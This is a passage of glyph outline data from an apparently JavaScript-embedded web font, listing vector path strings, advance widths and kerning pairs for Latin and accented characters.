9,-26,-62,-66,-62v-56,0,-63,48,-63,94v0,42,7,89,59,89v35,0,41,-20,38,-52v0,-14,-23,-9,-37,-10r0,-36r149,0r0,36v-15,1,-30,-4,-34,10r0,85r-39,0r-10,-22v-77,71,-211,9,-211,-101xm83,-278r37,-54r65,0r41,54r-49,0r-26,-28r-21,28r-47,0","w":308},{"d":"18,-94v0,-65,47,-102,110,-102v63,0,105,37,105,101v0,65,-45,102,-109,102v-61,0,-106,-39,-106,-101xm126,-162v-26,0,-27,37,-27,62v0,40,1,73,26,73v26,0,28,-35,28,-70v0,-25,0,-65,-27,-65","w":251},{"d":"13,-123v0,-107,119,-167,209,-112r8,-18r35,0r0,99r-38,0v-9,-38,-23,-63,-67,-63v-53,0,-62,51,-62,95v0,45,12,87,64,87v41,0,65,-22,68,-66r39,0v0,71,-59,109,-122,109v-77,0,-134,-53,-134,-131xm125,-278r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":280,"k":{"\u2019":-7,"\u201d":-7,"\u0142":-3,"\u013c":-3,"\u013e":-3,"\u013a":-3,"l":-3,"h":-3,"\u0178":-9,"\u00dd":-9,"Y":-9,"W":-7,"V":-7,"\u0162":-2,"\u0164":-2,"T":-2}},{"d":"165,-212v-13,1,-36,-5,-36,8r0,167r70,0v36,0,31,-53,32,-71r37,0r0,108r-254,0r0,-36v15,-1,37,4,37,-10r0,-158v-2,-13,-24,-7,-37,-8r0,-36r151,0r0,36xm77,-279r32,-53r65,0r-56,53r-41,0","w":269,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4,"\u2122":32,"\u2019":13,"\u201d":16,"q":-5,".":-4,"\u00f5":-5,"\u00f8":-5,"\u014d":-5,"\u0151":-5,"\u00f2":-5,"\u0153":-4,"\u00f6":-5,"\u00f4":-5,"\u00f3":-5,"o":-5,"\u0119":-5,"\u0113":-5,"\u00e8":-5,"\u0117":-5,"\u00eb":-5,"\u00ea":-5,"\u011b":-5,"\u00e9":-5,"e":-5,"\u0111":-5,"\u010f":-5,"d":-5,",":-4,"\u00e7":-5,"\u010d":-5,"\u0107":-5,"c":-5,"\u00e3":-4,"*":11,"\u00e5":-4,"\u0105":-4,"&":-7,"\u0101":-4,"\u00e0":-4,"\u00e6":-4,"\u00e4":-4,"\u00e2":-4,"\u0103":-4,"\u00e1":-4,"a":-4,"\u0178":11,"\u00dd":11,"Y":11,"W":13,"V":13,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":14,"\u0164":14,"T":14,"Q":-4,"\u00d5":-4,"\u00d8":-4,"\u014c":-4,"\u0150":-4,"\u00d2":-4,"\u00d6":-4,"\u00d4":-4,"\u00d3":-4,"\u0152":-4,"O":-4,"J":-14,"\u0122":-4,"G":-4,"\u00c7":-4,"\u010c":-4,"\u0106":-4,"C":-4,"\u00c3":-11,"\u00c5":-11,"\u0104":-11,"\u0100":-11,"\u00c0":-11,"\u00c4":-11,"\u00c2":-11,"\u0102":-11,"\u00c1":-11,"A":-11}},{"d":"261,-87r35,0r0,31v-3,70,-77,74,-119,42v-63,37,-160,19,-160,-56v0,-40,27,-61,58,-78v-25,-58,-19,-103,65,-105v28,0,50,20,50,50v0,25,-20,41,-43,55v13,23,31,48,48,67v12,-18,18,-37,18,-46v0,-14,-12,-8,-22,-9r0,-34r94,0r0,34v-14,0,-31,-1,-34,9v-7,30,-17,54,-30,72v23,15,43,22,40,-32xm93,-113v-35,35,9,95,54,74v-21,-21,-40,-48,-54,-74xm135,-223v-21,5,-15,25,-5,44v19,-8,28,-40,5,-44","w":311,"k":{"\u0178":9,"\u00dd":9,"Y":9,"W":7,"V":7,"\u0162":13,"\u0164":13,"T":13}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm124,-268r32,53r-41,0r-56,-53r65,0","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm65,-248r105,0r0,36r-105,0r0,-36","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"13,-98v0,-81,79,-123,159,-101r185,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56v48,1,100,8,87,-54r33,0r0,86r-181,0v-79,27,-166,-16,-166,-98xm90,-98v0,31,4,72,40,72v28,0,40,-29,40,-72v0,-44,-10,-73,-39,-73v-37,0,-41,41,-41,73","w":376,"k":{"\ue054":-14}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-2,39,-29,54,-58,66v-26,11,-34,43,0,45v5,0,15,0,22,-2r5,24v-47,25,-122,-21,-74,-63v-62,-1,-105,-30,-105,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73xm77,-218r31,-53r58,0r-56,53r-33,0xm145,-218r31,-53r59,0r-57,53r-33,0","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm83,-205r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"2,-133v0,-29,44,-32,47,-8v0,8,-2,11,-7,16v21,11,36,-6,36,-27v0,-26,-23,-41,-39,-20r-32,0r3,-79v37,8,75,6,114,-1v0,14,-15,36,-69,36v-8,0,-10,-1,-19,-1r-1,29v28,-31,96,-16,95,34v0,35,-28,56,-72,56v-25,0,-56,-10,-56,-35xm342,-148v2,46,-54,94,-45,131v0,10,-3,25,-25,25v-21,0,-25,-14,-25,-24v0,-53,59,-77,63,-110v-9,23,-34,20,-56,16v-17,1,-12,10,-13,22r-27,0r0,-60r27,0r0,21v4,-38,45,-15,65,-13v6,0,8,-2,8,-8r28,0xm231,-258r37,0r-163,268r-36,0","w":359},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6xm1,-214v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,7,-9,7,-16r36,0v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0","w":161},{"d":"59,-34v0,-19,16,-34,35,-34v19,0,35,16,35,35v0,20,-17,35,-37,35v-19,0,-33,-17,-33,-36xm117,-192v6,-30,-39,-47,-52,-19v20,0,28,12,28,26v0,16,-12,33,-31,33v-19,0,-41,-16,-41,-44v0,-84,164,-84,165,1v0,67,-74,67,-74,116r-37,0v-7,-55,42,-68,42,-113","w":207},{"d":"241,-37v13,-1,33,4,33,-8r2,-164r-73,209r-41,0r-72,-208r1,163v1,11,19,7,31,8r0,37r-108,0r0,-37v14,-1,37,5,37,-8r0,-151v2,-22,-19,-15,-37,-16r0,-36r136,0r50,142r49,-142r138,0r0,36v-14,2,-36,-6,-36,11r0,156v2,13,23,7,36,8r0,37r-146,0r0,-37xm170,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":401},{"d":"2,-161v0,-16,7,-28,25,-34v-15,-8,-24,-17,-24,-35v0,-35,35,-45,65,-45v46,0,82,50,33,69v61,27,22,85,-36,85v-30,0,-63,-11,-63,-40xm41,-164v0,5,1,20,22,20v14,0,19,-7,19,-15v0,-9,-7,-13,-31,-25v-8,6,-10,12,-10,20xm50,-238v0,12,16,16,25,20v5,-4,11,-9,11,-18v0,-15,-14,-16,-18,-16v-2,0,-18,1,-18,14","w":149},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,18,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm42,-214v-1,-27,10,-54,38,-54v24,0,59,16,79,16v6,0,8,-9,8,-16r36,0v-1,24,-9,54,-37,55v-23,0,-63,-16,-76,-16v-11,0,-12,5,-12,15r-36,0","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"13,-98v0,-86,99,-134,174,-91r6,-12r32,0r0,79r-33,0v-6,-32,-24,-50,-49,-50v-45,0,-53,38,-53,75v0,34,10,69,48,69v26,0,31,-12,31,-35v0,-11,-18,-9,-30,-9r0,-32r120,0r0,32v-12,0,-25,-3,-28,8r0,66r-35,0r-5,-18v-61,60,-178,1,-178,-82xm99,-248v0,-17,14,-31,31,-31v16,0,30,14,30,31v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":260},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32xm79,-248r104,0r0,36r-104,0r0,-36","w":253,"k":{"\ue054":-14}},{"d":"14,-37v14,-2,37,6,37,-9r0,-155v0,-15,-22,-10,-37,-11r0,-36r171,0v76,0,126,54,126,125v0,77,-51,123,-127,123r-170,0r0,-37xm129,-212r0,175r43,0v48,0,57,-52,57,-87v0,-39,-8,-88,-57,-88r-43,0xm134,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":324},{"w":57},{"d":"225,-258r37,0r-162,268r-37,0xm2,-130v15,-1,36,5,36,-13r0,-64v-10,4,-15,5,-34,5r0,-23v10,0,37,-2,42,-24r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26xm198,-33v0,-30,45,-30,46,-5v0,7,-2,10,-6,14v16,8,37,5,37,-21v0,-20,-10,-21,-38,-21r0,-23v24,0,36,-2,36,-21v4,-12,-20,-26,-32,-15v12,10,6,32,-17,30v-10,0,-25,-5,-25,-23v0,-49,126,-45,125,6v0,25,-18,32,-38,34v31,2,42,15,42,37v0,30,-34,44,-70,44v-26,0,-60,-7,-60,-36","w":345},{"d":"12,43v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50v3,-72,92,-78,151,-58v16,-6,43,-2,64,-3r0,31r-33,0v27,77,-53,112,-129,91v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm120,-206v-27,0,-38,-25,-38,-49v0,-40,25,-65,66,-65r0,22v-14,0,-29,8,-27,26v21,0,33,11,33,32v0,19,-14,34,-34,34","w":243,"k":{"\u00ff":-5,"\u00fd":-5,"y":-5,"\u0163":4,"\u0165":4,"t":4,"\u2019":-4,"\u201d":-4,"q":2,"\u00f5":2,"\u00f8":2,"\u014d":2,"\u0151":2,"\u00f2":2,"\u0153":2,"\u00f6":2,"\u00f4":2,"\u00f3":2,"o":2,"j":-22,"\u0123":-3,"g":-3,"\u0119":2,"\u0113":2,"\u00e8":2,"\u0117":2,"\u00eb":2,"\u00ea":2,"\u011b":2,"\u00e9":2,"e":2,"\u0111":2,"\u010f":2,"d":2,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2,"\u00e3":2,"\u00e5":2,"\u0105":2,"\u0101":2,"\u00e0":2,"\u00e4":2,"\u00e2":2,"\u0103":2,"\u00e1":2,"a":2}},{"d":"57,-238v0,-17,15,-30,32,-30v16,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":171},{"d":"65,-301v0,-17,14,-31,31,-31v16,0,30,14,30,31v0,17,-14,30,-31,30v-16,0,-30,-13,-30,-30xm156,-301v0,-17,13,-31,31,-31v17,0,30,14,30,30v0,17,-15,31,-32,31v-17,0,-29,-13,-29,-30xm-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32xm66,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":253,"k":{"\ue054":-14}},{"d":"17,-109r79,-108r50,0r-79,108r79,109r-50,0","w":163},{"d":"12,-31r113,-119r-54,0v-24,0,-21,20,-23,40r-33,0r0,-75r194,0r0,32r-112,118v42,-5,89,19,80,-43r32,0r0,78r-197,0r0,-31","w":222},{"d":"165,-212v-13,1,-36,-5,-36,8r0,42r34,-14r0,39r-34,14r0,86r70,0v36,0,31,-53,32,-71r37,0r0,108r-254,0r0,-36v15,-1,37,4,37,-10r0,-45r-30,12r0,-39r30,-12r0,-74v-2,-13,-24,-7,-37,-8r0,-36r151,0r0,36","w":269,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4,"\u2122":32,"\u2019":13,"\u201d":16,"q":-5,".":-4,"\u00f5":-5,"\u00f8":-5,"\u014d":-5,"\u0151":-5,"\u00f2":-5,"\u0153":-4,"\u00f6":-5,"\u00f4":-5,"\u00f3":-5,"o":-5,"\u0119":-5,"\u0113":-5,"\u00e8":-5,"\u0117":-5,"\u00eb":-5,"\u00ea":-5,"\u011b":-5,"\u00e9":-5,"e":-5,"\u0111":-5,"\u010f":-5,"d":-5,",":-4,"\u00e7":-5,"\u010d":-5,"\u0107":-5,"c":-5,"\u00e3":-4,"*":11,"\u00e5":-4,"\u0105":-4,"&":-7,"\u0101":-4,"\u00e0":-4,"\u00e6":-4,"\u00e4":-4,"\u00e2":-4,"\u0103":-4,"\u00e1":-4,"a":-4,"\u0178":11,"\u00dd":11,"Y":11,"W":13,"V":13,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":14,"\u0164":14,"T":14,"Q":-4,"\u00d5":-4,"\u00d8":-4,"\u014c":-4,"\u0150":-4,"\u00d2":-4,"\u00d6":-4,"\u00d4":-4,"\u00d3":-4,"\u0152":-4,"O":-4,"J":-14,"\u0122":-4,"G":-4,"\u00c7":-4,"\u010c":-4,"\u0106":-4,"C":-4,"\u00c3":-11,"\u00c5":-11,"\u0104":-11,"\u0100":-11,"\u00c0":-11,"\u00c4":-11,"\u00c2":-11,"\u0102":-11,"\u00c1":-11,"A":-11}},{"d":"0,-41v0,-38,63,-58,66,-13v0,13,-12,23,-25,19v10,16,38,10,38,-10r0,-109v2,-16,-16,-13,-30,-13r0,-32r132,0r0,32v-12,0,-29,-3,-28,10r0,108v0,36,-32,57,-69,57v-44,0,-84,-13,-84,-49","w":186},{"d":"287,-212v-11,0,-27,-2,-27,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r105,0v29,-2,35,-13,34,-27v-21,0,-33,-10,-33,-31v0,-19,14,-35,34,-35v27,0,38,25,38,49v0,55,-27,81,-76,81","w":297},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm47,-214v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0v1,26,-9,55,-36,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0","w":251},{"d":"21,42v0,-20,15,-34,34,-34v19,0,36,15,36,34v0,19,-17,36,-36,36v-19,0,-34,-17,-34,-36","w":110},{"d":"146,-167v-10,1,-29,-4,-29,6r0,129r54,0v27,0,24,-31,26,-54r32,0r0,86r-215,0r0,-31v12,-1,29,3,30,-8r0,-122v-2,-9,-20,-5,-30,-6r0,-32r132,0r0,32xm217,-274v27,0,38,24,38,48v0,40,-25,67,-65,67r0,-23v14,0,28,-8,26,-26v-21,0,-33,-11,-33,-32v0,-19,14,-34,34,-34","w":243,"k":{"\ue0b5":11,"\ue0b3":11,"\ue0b2":11,"\ue0ac":13,"\ue0ab":13,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":14,"\ue08a":14,"\ue087":14,"\ue076":-4,"\ue074":-4,"\ue073":-4,"\ue06d":-4,"\ue06c":-4,"\ue06a":-4,"\ue069":-4,"\ue068":-4,"\ue067":-4,"\ue066":-4,"\ue065":-4,"\ue00a":-4}},{"d":"165,-212v-13,1,-36,-5,-36,8r0,167r70,0v36,0,31,-53,32,-71r37,0r0,108r-254,0r0,-36v15,-1,37,4,37,-10r0,-158v-2,-13,-24,-7,-37,-8r0,-36r151,0r0,36xm241,-255v27,0,38,24,38,48v0,40,-26,67,-66,67r0,-23v14,0,29,-8,27,-26v-21,0,-33,-11,-33,-32v0,-19,14,-34,34,-34","w":269,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4,"\u2122":32,"\u2019":13,"\u201d":16,"q":-5,".":-4,"\u00f5":-5,"\u00f8":-5,"\u014d":-5,"\u0151":-5,"\u00f2":-5,"\u0153":-4,"\u00f6":-5,"\u00f4":-5,"\u00f3":-5,"o":-5,"\u0119":-5,"\u0113":-5,"\u00e8":-5,"\u0117":-5,"\u00eb":-5,"\u00ea":-5,"\u011b":-5,"\u00e9":-5,"e":-5,"\u0111":-5,"\u010f":-5,"d":-5,",":-4,"\u00e7":-5,"\u010d":-5,"\u0107":-5,"c":-5,"\u00e3":-4,"*":11,"\u00e5":-4,"\u0105":-4,"&":-7,"\u0101":-4,"\u00e0":-4,"\u00e6":-4,"\u00e4":-4,"\u00e2":-4,"\u0103":-4,"\u00e1":-4,"a":-4,"\u0178":11,"\u00dd":11,"Y":11,"W":13,"V":13,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":14,"\u0164":14,"T":14,"Q":-4,"\u00d5":-4,"\u00d8":-4,"\u014c":-4,"\u0150":-4,"\u00d2":-4,"\u00d6":-4,"\u00d4":-4,"\u00d3":-4,"\u0152":-4,"O":-4,"J":-14,"\u0122":-4,"G":-4,"\u00c7":-4,"\u010c":-4,"\u0106":-4,"C":-4,"\u00c3":-11,"\u00c5":-11,"\u0104":-11,"\u0100":-11,"\u00c0":-11,"\u00c4":-11,"\u00c2":-11,"\u0102":-11,"\u00c1":-11,"A":-11}},{"d":"12,-95v0,-76,82,-135,138,-71v-5,-15,-3,-38,-3,-58v0,-18,-18,-11,-31,-12r0,-32r104,-6r0,234v0,11,15,7,26,8r0,32r-98,0r0,-19v-12,19,-35,25,-56,25v-59,0,-80,-49,-80,-101xm119,-158v-23,0,-29,20,-29,67v0,48,6,63,28,63v28,0,30,-37,30,-64v0,-22,0,-66,-29,-66","w":250,"k":{"\u2019":-4,"\u201d":-4}},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0xm99,-312r105,0r0,36r-105,0r0,-36","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"146,-167v-10,1,-29,-4,-29,6r0,129r54,0v27,0,24,-31,26,-54r32,0r0,86r-215,0r0,-31v12,-1,29,3,30,-8r0,-122v-2,-9,-20,-5,-30,-6r0,-32r132,0r0,32xm116,8v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34","w":230,"k":{"\ue0b5":11,"\ue0b3":11,"\ue0b2":11,"\ue0ac":13,"\ue0ab":13,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":14,"\ue08a":14,"\ue087":14,"\ue076":-4,"\ue074":-4,"\ue073":-4,"\ue06d":-4,"\ue06c":-4,"\ue06a":-4,"\ue069":-4,"\ue068":-4,"\ue067":-4,"\ue066":-4,"\ue065":-4,"\ue00a":-4}},{"d":"192,-114r-27,0r0,158v-1,18,23,12,39,13r0,37r-134,0r0,-37v17,-1,40,5,40,-13r0,-158r-28,0v-26,1,-23,25,-23,48r-37,0r0,-133r37,0v-1,23,-2,45,22,46r29,0v-3,-21,9,-59,-13,-59r-27,0r0,-37r134,0r0,37v-16,1,-40,-5,-39,13r0,46v24,2,51,1,50,-22r0,-24r34,0r0,133r-34,0v0,-23,3,-47,-23,-48","w":271},{"d":"13,-123v0,-107,119,-167,209,-112r8,-18r35,0r0,99r-38,0v-9,-38,-23,-63,-67,-63v-53,0,-62,51,-62,95v0,45,12,87,64,87v41,0,65,-22,68,-66r39,0v0,71,-59,109,-122,109v-77,0,-134,-53,-134,-131xm71,-278r37,-54r64,0r41,54r-48,0r-26,-28r-22,28r-46,0","w":280},{"d":"128,-108r0,63v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-159v-2,-13,-24,-7,-37,-8r0,-36r177,0v43,0,87,11,87,62v0,45,-35,57,-74,60v29,6,49,13,53,46v2,15,1,43,10,43v15,0,6,-29,8,-42r34,0v2,54,-7,84,-63,84v-30,0,-51,-13,-58,-43v-7,-29,9,-66,-31,-70r-29,0xm128,-212r0,67v35,-1,68,6,69,-35v1,-37,-35,-32,-69,-32xm123,-278r-37,-54r48,0r21,28r26,-28r48,0r-42,54r-64,0","w":310,"k":{"\u00ff":4,"\u00fd":4,"y":4,"\u016f":4,"\u0173":4,"\u016b":4,"\u0171":4,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u2019":14,"\u201d":14,"?":20,"\u0178":9,"\u00dd":9,"Y":9,"W":11,"V":11,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":9,"\u0164":9,"T":9,"J":-11,"\u00c3":-9,"\u00c5":-9,"\u0104":-9,"\u0100":-9,"\u00c0":-9,"\u00c4":-9,"\u00c2":-9,"\u0102":-9,"\u00c1":-9,"A":-9}},{"d":"25,-33v0,-20,16,-35,35,-35v19,0,35,16,35,35v0,19,-16,35,-35,35v-19,0,-35,-16,-35,-35xm25,-158v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-20,0,-35,-15,-35,-35","w":120},{"d":"25,-33v0,-20,16,-35,35,-35v19,0,35,16,35,35v0,19,-16,35,-35,35v-19,0,-35,-16,-35,-35xm136,-33v0,-20,15,-35,35,-35v19,0,36,16,36,35v0,19,-17,35,-36,35v-20,0,-35,-16,-35,-35xm247,-33v0,-20,16,-35,35,-35v19,0,36,16,36,35v0,19,-17,35,-36,35v-19,0,-35,-16,-35,-35","w":339},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm40,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31xm131,-238v0,-17,12,-30,30,-30v17,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-29,-14,-29,-31","w":252},{"d":"158,-2v-46,10,-120,15,-119,-43r0,-108r-35,0r0,-30v44,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,98v-1,23,26,16,46,13r0,40xm96,12v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-23v14,0,28,-8,26,-26v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":166,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u0163":6,"\u0165":6,"t":6,"\u2019":-4,"\u201d":-4}},{"d":"13,-98v0,-86,99,-134,174,-91r6,-12r32,0r0,79r-33,0v-6,-32,-24,-50,-49,-50v-45,0,-53,38,-53,75v0,34,10,69,48,69v26,0,31,-12,31,-35v0,-11,-18,-9,-30,-9r0,-32r120,0r0,32v-12,0,-25,-3,-28,8r0,66r-35,0r-5,-18v-61,60,-178,1,-178,-82","w":260,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":9,"\ue0ac":4,"\ue0ab":4,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue077":9,"\ue075":9,"\ue069":-4,"\ue064":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue058":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue020":9}},{"d":"117,-82v2,24,-11,59,28,50r0,32r-131,0r0,-32v11,-1,29,5,30,-7r0,-122v-1,-11,-20,-4,-30,-6r0,-32r158,0v35,0,70,9,70,50v0,36,-29,45,-60,48v23,5,43,10,43,37v0,17,5,52,